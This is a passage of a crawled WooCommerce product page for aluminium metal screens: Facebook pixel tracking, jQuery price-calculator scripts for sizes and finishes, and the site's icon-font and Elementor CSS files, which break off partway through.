    "pluginVersion": "3.5.8",
    "content_name": "N\u00b074 Aluminium Metal Screen",
    "content_ids": "[\"L9235668_61240\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"L9235668_61240\",\"quantity\":1}]",
    "content_category": "Metal Screens - Laser Cut",
    "value": "95.00",
    "currency": "GBP"
}, {
    "eventID": "ffd8211f-cc03-4acd-8f24-279ca6ba987e"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.2.3",
    "pluginVersion": "3.5.8",
    "user_data": {}
}, {
    "eventID": "a0bb4325-0e82-4dce-8c15-064d3a61c24b"
});
 });
</script>
                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function( $ ){
    var urlParams = new URLSearchParams(window.location.search);

    if($('.calc_height_box').length) {
        setTimeout(function() {
            if(urlParams.has('attribute_pa_divider-width')){
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }			

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-highland-bronze').attr('data-title', jQuery('li.color-variable-item-highland-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-triple-bronze').attr('data-title', jQuery('li.color-variable-item-triple-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-melted-bronze').attr('data-title', jQuery('li.color-variable-item-melted-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-tower-gold').attr('data-title', jQuery('li.color-variable-item-tower-gold').attr('data-title') + ' (+£30)');

        }, 3000);	

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {	
            if($('input.variation_id').val()) {
                calculatePrice();
                console.log("This Page");
            }
        });		

        $('.calc_height_box input').attr('cor-height', 0);

        if($('#pa_divider-width').length){
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function(){
            var heightVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box input').attr('cor-height', heightVar);
            calculatePrice();
            console.log("Chess");
        });

        $('.calc_height_box input').change(calculatePrice);

        // Add listener for quantity changes
        $('.input-text.qty.text').on('change', function () {
            console.log('Quantity changed. Recalculating price...');
            calculatePrice();
        });
    }	
});

function calculatePrice() {
    if(parseInt(jQuery('.calc_height_box input').val()) < 180 || parseInt(jQuery('.calc_height_box input').val()) > 300) {
        jQuery(this).val(180);
        alert('Height must be between 180 to 300cm');
    }

    console.log('Recalculating price...');

    jQuery('.woocommerce-variation.single_variation').invisible();

    var width = jQuery('.calc_height_box input').attr('cor-height');
    width = parseInt(width);
    var height = jQuery('.calc_height_box input').val();
    height = parseInt(height);	
    var price = 0;

    if (height >= 180 && height <= 210) {
        if (width == '30') price = 550;
        else if (width == '60') price = 650;
        else if (width == '90') price = 750;
        else if (width == '120') price = 800;
        else if (width == '46') price = 750;
    } else if (height >= 211 && height <= 240) {
        if (width == '30') price = 600;
        else if (width == '60') price = 750;
        else if (width == '90') price = 850;
        else if (width == '120') price = 900;
        else if (width == '46') price = 800;
    } else if (height >= 241 && height <= 270) {
        if (width == '30') price = 650;
        else if (width == '60') price = 800;
        else if (width == '90') price = 900;
        else if (width == '120') price = 950;
        else if (width == '46') price = 850;
    } else if (height >= 271 && height <= 300) {
        if (width == '30') price = 700;
        else if (width == '60') price = 850;
        else if (width == '90') price = 950;
        else if (width == '120') price = 1000;
        else if (width == '46') price = 900;
    }

    console.log("Base price: ", price);

    // Add £30 for selected colors
    if (
        jQuery('li.color-variable-item-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-pearl-gold').hasClass('selected') || 
        jQuery('li.color-variable-item-highland-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-triple-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-melted-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-tower-gold').hasClass('selected')
    ) {
        price = price + 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);

    price = (price).toFixed(2);

    jQuery('#set_price').val(price);

    setTimeout(function(){
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>(function(jQuery) {
    jQuery(document).ready(function() {
        // jQuery('#results').hide();	
        //calculatePrice();	
		jQuery("#length, #width").on('keyup', function () {
			if (jQuery(this).val() === "") {
				calculatePrice();
			}
		});
		
        jQuery("#length").on('change', function () {
            if (jQuery("#width").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("#width").on('change', function () {
            if (jQuery("#length").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("input[name='calculator_thickness']").on("change",function() {
            check_val = jQuery("input[name='calculator_thickness']:checked").val();
            // console.log(check_val);
            if (jQuery("#width").val() === "" || jQuery("#length").val() === "") {
            }
            else{
                calculatePrice();

            }
            jQuery(".selected_color").remove();
            if (check_val == "5mm") {
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="colsel form-control" required name="select_color"><option value="charcoal">Grey</option><option value="ivory">Ivory</option><option value="black">Black</option></select></div>')
            }else if (check_val == "16mm"){
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="form-control colsel" required name="select_color"><option value="black">Black</option><option value="grey">Grey</option><option value="Ivory">Ivory</option></select></div>')
            }
        });

/* Hidden By G 
        jQuery(".sigle_add_product").on("submit",function(e){
            e.preventDefault();
            calculatePrice();
            jQuery(".quantity_selecter_input").val(jQuery("#quantity_selecter").val());
            // jQuery(".single_add_to_cart_button.button").prop('disabled', true);
            product_price = jQuery(".product_price_text").text();
            jQuery(".product_price_hidden").val(product_price);
            all_data = jQuery(".sigle_add_product").serialize();
            jQuery.ajax({
              type: "POST",
              url: "/wp-content/themes/astra/assets/ajax/add_product.php",
              data: all_data,
              error: function (request, error) {
                console.log(arguments);
                console.log(" Can't do because: " + error);
              },
              success: function(data){
                console.log(data);
                if (data === "done") {
                    window.location.href = './cart/';
                }
              },
            });
        }) */
		
        counter_quantity = 1;
        jQuery(".quantity_btn #plus_qty").on("click",function(e){
            e.preventDefault();
            counter_quantity++;
            jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
			jQuery("#quantity_selecter_input").val(counter_quantity);
			calculatePrice();
        })
        jQuery(".quantity_btn #minus_qty").on("click",function(e){
            e.preventDefault();
            if (counter_quantity === 1) {
            }else{
                counter_quantity--;
                jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
				jQuery("#quantity_selecter_input").val(counter_quantity);
            }
			calculatePrice();
        })


    });	
	function calculatePrice(){
        // jQuery('#results').show();
        // jQuery('#price_loader').html('<img  src="/wp-content/uploads/2022/12/golden.svg"/>');	
        var thickness = jQuery("input[name='calculator_thickness']:checked").val();
       	var length = (jQuery('#length').val())? jQuery('#length').val() : 0;
        var width =  (jQuery('#width').val())? jQuery('#width').val() : 0;
        var price = 0;
      //  var area = length * width;
		if(length > 0 && width > 0)
		{
			if(thickness == "5mm"){
				/*area = area *5;
				if(length <= 120 && width <= 120){
					price = area <= 18000 ? 60 : area >18000 && area <= 36000 ? 85 : area >36000 && area <= 54000 ? 125 : 150;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 27000 ? 65 : area >27000 && area <= 54000 ? 95 : area >54000 && area <= 81000 ? 120 : 165;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 36000 ? 100 : area >36000 && area <= 72000 ? 160 : area >72000 && area <= 108000 ? 185 : 230;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 60;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120)) ){
					price = 85;
 				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 125;
 				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 150;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 65;
 				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 95;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 120;
				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 165;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 100;
 				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 160;
				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 185;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 230;
				}
				
			}else if(thickness == "16mm"){
				/*area = area *16;
				if(length <= 120 && width <= 120){
					price = area <= 57600 ? 75 : area >57600 && area <= 115200 ? 100 : area >115200 && area <= 172800 ? 155 : 180;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 86400 ? 80 : area >86400 && area <= 172800 ? 170 : area >172800 && area <= 259200 ? 205 : 265;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 115200 ? 130 : area >115200 && area <= 230400 ? 230 : area >230400 && area <= 345600 ? 285 : 345;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 75;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120))){
					price = 100;
				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 155;
				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 180;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 80;
				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 170;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 205;
 				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 265;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 130;
				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 230;
 				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 285;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 345;
				}
			}
		}else{
			price=0;
		}
		//setTimeout(function(){
            // console.log(price);
            // jQuery('#price_loader').html('');
			jQuery('#calculator_price').val(price);
			price = parseInt(jQuery("#quantity_selecter_input").val())*price;
            jQuery('#product_price').text(price);
            jQuery('.product_price_text').text(price);
		//}, 1000);
	}
})(jQuery);	</script>
                                	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-23 02:16:48 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/css/fontello.min.css?ver=3.4.2
body_size: 340
content:
@font-face{font-family:sp-wps-fontello;src:url(../font/fontello.eot?9168645);src:url(../font/fontello.eot?9168645#iefix) format('embedded-opentype'),url(../font/fontello.woff2?9168645) format('woff2'),url(../font/fontello.woff?9168645) format('woff'),url(../font/fontello.ttf?9168645) format('truetype'),url(../font/fontello.svg?9168645#fontello) format('svg');font-weight:400;font-style:normal}[class*=" sp-wps-icon-"]:before,[class^=sp-wps-icon-]:before{font-family:sp-wps-fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sp-wps-icon-block:before{content:'\e808'}.sp-wps-icon-arrow-triangle-left:before{content:'\e800'}.sp-wps-icon-right-open-1:before{content:'\e802'}.sp-wps-icon-right-open-big:before{content:'\e804'}.sp-wps-icon-right-open-outline:before{content:'\e806'}.sp-wps-icon-right:before{content:'\e807'}.sp-wps-icon-left-open-2:before{content:'\e814'}.sp-wps-icon-right-open-3:before{content:'\e816'}.sp-wps-icon-arrow-triangle-right:before{content:'\e817'}.sp-wps-icon-left:before{content:'\e818'}.sp-wps-icon-left-open-4:before{content:'\e820'}.sp-wps-icon-left-open-outline:before{content:'\e821'}.sp-wps-icon-right-open:before{content:'\f006'}.sp-wps-icon-left-open:before{content:'\f007'}.sp-wps-icon-right-open-big:before{content:'\e804'}.sp-wps-icon-angle-left:before{content:'\f104'}.sp-wps-icon-angle-right:before{content:'\f105'}.sp-wps-icon-left-open-big:before{content:'\e822'}.sp-wps-icon-miscellaneous:before{content:'\e801'}.sp-wps-icon-navigation:before{content:'\e803'}.sp-wps-icon-lightbox-general:before{content:'\e805'}.sp-wps-icon-block:before{content:'\e809'}.sp-wps-icon-image-and-thumbnail:before{content:'\e80a'}.sp-wps-icon-lightbox-icon:before{content:'\e80b'}.sp-wps-icon-left-open-4:before{content:'\e80c'}.sp-wps-icon-lightbox-toolbar:before{content:'\e80f'}.sp-wps-icon-lightbox-animation:before{content:'\e810'}.sp-wps-icon-pagination:before{content:'\e811'}.sp-wps-icon-detail-page:before{content:'\e81f'}.sp-wps-icon-typography:before{content:'\e820'}.sp-wps-icon-radius-01:before{content:'\e82f'}.sp-wps-icon-carousel-basic:before{content:'\e830'}.sp-wps-icon-navigation:before{content:'\e833'}.sp-wps-icon-pagination:before{content:'\e834'}.sp-wps-icon-border:before{content:'\e835'}.sp-wps-icon-basic-preferences:before{content:'\e836'}.sp-wps-icon-add-to-cart-button:before{content:'\e837'}.sp-wps-icon-template-styles:before{content:'\e838'}.sp-wps-icon-product-information:before{content:'\e839'}.sp-wps-icon-display-settings:before{content:'\e83a'}.sp-wps-icon-filter-settings:before{content:'\e83b'}.sp-wps-icon-live-filter-styles:before{content:'\e83c'}.sp-wps-icon-load-more-pagination:before{content:'\e83d'}.sp-wps-icon-product-badge:before{content:'\e83e'}.sp-wps-icon-content-1:before{content:'\e825'}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1769085473
body_size: 2687
content:
.elementor-10677 .elementor-element.elementor-element-c212177 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-c212177{margin-top:10px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-73fa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-2713d50 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-212c9f2 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-598ed31 > .elementor-widget-container{margin:0px 0px 0px -100px;}.elementor-10677 .elementor-element.elementor-element-5e37adf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-5e37adf .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-10677 .elementor-element.elementor-element-ef549f1 > .elementor-widget-container{margin:-30px 0px 20px 0px;padding:00px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-85821a2 > .elementor-widget-container{margin:-31px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-10677 .elementor-element.elementor-element-85821a2 .price ins{color:#A6192E;}body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-85821a2.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-4cef408 > .elementor-widget-container{margin:-10px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4cef408 .cart button, .elementor-10677 .elementor-element.elementor-element-4cef408 .cart .button{font-weight:bold;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:#000000;transition:all 0.2s;}.elementor-10677 .elementor-element.elementor-element-4cef408 .cart button:hover, .elementor-10677 .elementor-element.elementor-element-4cef408 .cart .button:hover{color:#FFFFFF;background-color:#000000CC;}.elementor-10677 .elementor-element.elementor-element-4cef408 .quantity .qty{transition:all 0.2s;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button{background-color:#FFFFFF;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:1px 1px 1px 1px;padding:15px 15px 15px 15px;}.elementor-10677 .elementor-element.elementor-element-611cdd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:focus{color:#636363;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-4c63c29{margin-top:-15px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button{background-color:#FFFFFF;font-weight:500;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B8B8B8;border-radius:5px 5px 5px 5px;padding:15px 60px 15px 60px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:focus{background-color:#FFFFFF;color:#636363;}.elementor-10677 .elementor-element.elementor-element-81ee111 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button{background-color:#FFFFFF;font-weight:500;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B8B8B8;border-radius:5px 5px 5px 5px;padding:15px 68px 15px 69px;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:focus{background-color:#FFFFFF;color:#636363;}.elementor-10677 .elementor-element.elementor-element-3b11afc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button{background-color:#FFFFFF;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:1px 1px 1px 1px;padding:15px 15px 15px 15px;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:focus{color:#636363;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-e150565:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:6px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated > .elementor-background-overlay, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-b3af6b8{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-d66f681{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-90d9716:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated > .elementor-background-overlay, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-9008a80{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-27a2c53:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-a15eb3c{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-9bc24ef:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 